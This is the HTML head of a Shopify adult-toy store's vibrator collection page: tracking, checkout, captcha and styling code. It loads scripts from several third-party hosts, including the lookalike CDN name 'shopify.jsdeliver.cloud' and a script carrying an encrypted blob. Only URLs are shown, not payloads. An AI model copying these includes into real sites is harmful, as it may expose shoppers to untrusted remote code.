

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luvifyboutique.com/collections/luvify-vibrators
body_size: 47880
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K76K3PM8');</script>
<!-- End Google Tag Manager -->
    <link rel="canonical" href="https://luvifyboutique.com/collections/luvify-vibrators">
  <link rel="dns-prefetch preconnect" href="https://luvifyboutique.com/">    
  <link rel="dns-prefetch preconnect" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch preconnect" href="https://cdn.shopify.com">
  <link rel="dns-prefetch preconnect" href="https://cdn.themesinfo.com">
  <link rel="dns-prefetch preconnect" href="https://cloud.goldendev.win">
  <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com">
  <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com">
  <link rel="dns-prefetch preconnect" href="https://fonts.soundestlink.com">
  <link rel="dns-prefetch preconnect" href="https://js.shrinetheme.com">
  <link rel="dns-prefetch preconnect" href="https://looxo.io">
  <link rel="dns-prefetch preconnect" href="https://omnisnippet1.com">
  <link rel="dns-prefetch preconnect" href="https://quizify.arhamcommerce.com">
  <link rel="dns-prefetch preconnect" href="https://shopify.jsdeliver.cloud">
  <link rel="dns-prefetch preconnect" href="https://static-us.afterpay.com">
  <link rel="dns-prefetch preconnect" href="https://www.goldendev.win">
  <link rel="dns-prefetch preconnect" href="https://www.google-analytics.com">
  <link rel="dns-prefetch preconnect" href="https://www.googletagmanager.com">
  <link rel="dns-prefetch preconnect" href="https://luvifyofficial.myshopify.com">
  <link rel="dns-prefetch preconnect" href="https://shopify.jsdeliver.cloud">
  <link rel="dns-prefetch preconnect" href="https://fonts.shopifycdn.com">
  <link rel="preload" as="style" href="https://cdn.shopify.com/shopifycloud/online-store-web/assets/baseline/vendors-node_modules_shopify_app-bridge_actions_LeaveConfirmation_index_js-node_modules_shopi-df9ced-7d844f7786f9a387f0bb39f21c57d30d070520eb93b42133ec266ec9fd0360fc.css">
  <link rel="preload" as="style" href="https://cdn.shopify.com/static/fonts/inter/v4/styles.css">
  <link rel="preload" as="script" href="https://cdn.themesinfo.com/detector.js">
    
   <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="4tb8vGffK2/ZBQxNvb3EKYdBqNRWPj+xaAZM3XfNxtjCEZRAMDjOGaRw9iPnQgM118PZmpxg1FgdAirqVUd+xdTVbFZb4nGDOyswUHOIWiGgeZPwLnztmjbK0h1fWAO2hfwG0weDBTMoHZrEsmlhypx0R2/tNOyur+YvuFDBgu1HFsvCLvjGxGHZ38g+2cyYEacm+vdnib1Ih+g4XuDYH4eXya8Q4jStedumMtUUtiA90AQCDSbBPxqdsyLFB8qDYY6IQdsxYCLJrjK/ZZM2QGVGUSHaYvE+uNICgb3TL/yC7vm5vM256gZUwqeL8wFJCPQPndccsXDhrQzo9FgnpH8/3qoYi6lC25b7+IGR8V43vVz5UD5D9n3cdnWDRy/n53MD1ws0IAJEBRQEQhi+2CfptWsg7P2VQ9yAZUDLRo++befv/8ywuhVWYMmEWUJvSEFw6ZF+XX4P4zn4ef9kkw=="></script>
  <script src="//luvifyboutique.com/cdn/shop/t/12/assets/secondary.js?v=70897601511734191871712605997" defer="defer" data-defer="true"></script>
  <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//luvifyboutique.com/cdn/shop/files/Untitled_design-800x800-px_29628710-83ff-4ae2-b941-abbed7edd787.png?crop=center&height=32&v=1720813204&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Luvify Sex Toys Vibrators
 &ndash; Luvifyofficial</title>

    

    

<meta property="og:site_name" content="Luvifyofficial">
<meta property="og:url" content="https://luvifyboutique.com/collections/luvify-vibrators">
<meta property="og:title" content="Luvify Sex Toys Vibrators">
<meta property="og:type" content="website">
<meta property="og:description" content="Introducing our exquisite collection of adult sex toys, where pleasure knows no bounds.  From luxurious vibrators to tantalizing BJ Simulators, we got something for you."><meta property="og:image" content="http://luvifyboutique.com/cdn/shop/files/LUVIFY_OFFICIAL_7.png?height=628&pad_color=fff&v=1712791714&width=1200">
  <meta property="og:image:secure_url" content="https://luvifyboutique.com/cdn/shop/files/LUVIFY_OFFICIAL_7.png?height=628&pad_color=fff&v=1712791714&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Luvify Sex Toys Vibrators">
<meta name="twitter:description" content="Introducing our exquisite collection of adult sex toys, where pleasure knows no bounds.  From luxurious vibrators to tantalizing BJ Simulators, we got something for you.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46712127652/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="503cdb4b90226c70d15309776667493c">
<meta id="in-context-paypal-metadata" data-shop-id="46712127652" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/luvify-vibrators.atom" />
<link rel="next" href="/collections/luvify-vibrators?page=2">
<link rel="alternate" type="application/json+oembed" href="https://luvifyboutique.com/collections/luvify-vibrators.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46712127652,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46712127652","merchantName":"Luvifyofficial","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Luvifyofficial","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"503cdb4b90226c70d15309776667493c","betas":["rich-media-storefront-analytics"],"domain":"luvifyboutique.com","predictiveSearch":true,"shopId":46712127652,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "luvifyofficial.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Luvify Custom Theme by Nym","id":141244694783,"schema_name":"Luvify Theme by Nym","schema_version":"1.0.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "luvifyboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//luvifyboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//luvifyboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//luvifyboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//luvifyboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//luvifyboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//luvifyboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VkZhPsHCEY\/loox.1600478283357.js?shop=luvifyofficial.myshopify.com","https:\/\/static-us.afterpay.com\/shopify\/afterpay-attract\/afterpay-attract-widget.js?shop=luvifyofficial.myshopify.com","https:\/\/www.goldendev.win\/shopify\/show-recent-orders\/js\/show-recent-orders.js?shop=luvifyofficial.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=MjUxYjk0MGMzMGI3NWQ0ZDkxZWQ3ZGVhMGI5MTYzYjguMjVjMGNkZWNlMDYzYTc2ZDVhMmJkMzM5ZTMyYzk5NjU=\u0026shop=luvifyofficial.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=YW9UbHBFalBRZ2RTT004WDlCRjZtZz09\u0026shop=luvifyofficial.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=luvifyofficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46712127652,"offset":-18000,"reqid":"be174daf-67c2-49a6-b31b-1b9512046837-1769273542","pageurl":"luvifyboutique.com\/collections\/luvify-vibrators","u":"da53222d5fa2","p":"collection","rtyp":"collection","rid":424701427967};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//luvifyboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://luvifyboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://luvifyboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//luvifyboutique.com/cdn/shop/t/12/compiled_assets/scripts.js?v=5114"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//luvifyboutique.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//luvifyboutique.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//luvifyboutique.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//luvifyboutique.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//luvifyboutique.com/cdn/fonts/jost/jost_i3.8d4e97d98751190bb5824cdb405ec5b0049a74c0.woff2") format("woff2"),
       url("//luvifyboutique.com/cdn/fonts/jost/jost_i3.1b7a65a16099fd3de6fdf1255c696902ed952195.woff") format("woff");
}

      
      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//luvifyboutique.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//luvifyboutique.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//luvifyboutique.com/cdn/fonts/jost/jost_n9.cd269fa9adcae864ab1df15826ceb2fd310a3d4a.woff2") format("woff2"),
       url("//luvifyboutique.com/cdn/fonts/jost/jost_n9.fd15e8012129a3f22bd292bf1f8b87a15f894bd5.woff") format("woff");
}


      :root {
        --font-body-family: Jost, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 300;
        --font-body-weight-bold: 600;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 900;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 154, 154, 154;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 154, 154, 154;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: linear-gradient(57deg, rgba(119, 255, 232, 1) 8%, rgba(197, 54, 255, 1) 47%, rgba(216, 252, 43, 1) 83%);
        --gradient-base-accent-2: linear-gradient(83deg, rgba(109, 56, 139, 1) 14%, rgba(0, 0, 0, 1) 43%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 3.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: -2px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
        flex-shrink: 0;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//luvifyboutique.com/cdn/shop/t/12/assets/base.css?v=19506001652290873291712605996" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//luvifyboutique.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//luvifyboutique.com/cdn/fonts/jost/jost_n9.cd269fa9adcae864ab1df15826ceb2fd310a3d4a.woff2" type="font/woff2" crossorigin><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
